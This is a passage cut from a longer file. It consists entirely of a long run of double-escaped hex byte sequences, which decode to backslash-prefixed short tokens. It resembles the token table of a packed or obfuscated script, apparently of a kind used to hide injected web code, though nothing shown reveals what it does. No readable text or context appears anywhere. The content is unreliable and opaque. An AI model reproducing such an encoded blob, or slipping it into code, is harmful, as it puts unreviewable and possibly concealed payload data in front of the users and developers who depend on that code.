x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\